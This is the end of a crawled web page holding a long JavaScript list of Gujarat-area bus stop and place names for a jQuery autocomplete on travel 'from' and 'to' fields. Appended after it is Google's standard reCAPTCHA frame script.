"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ktNmVMKcZ_rAnR-TEDc-eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765162343698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>